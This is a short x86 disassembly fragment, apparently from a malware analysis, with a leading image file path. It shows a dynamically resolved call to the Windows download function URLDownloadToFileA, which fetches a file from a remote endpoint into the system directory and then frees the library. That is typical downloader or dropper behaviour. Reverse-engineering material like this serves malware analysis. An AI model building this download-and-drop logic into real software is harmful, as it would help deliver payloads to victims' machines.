 loc_401FFE:
push ebx
lea ecx, [esp+268h+system_dir]
push ebx
lea edx, [esp+26Ch+endpoint_buf]
push ecx
push edx
push ebx
call eax ; eax contains the address of URLDownloadsToFileA
push esi ; hLibModule
mov ebp, eax
call edi ; FreeLibrary
cmp ebp, ebx
jz short loc_402027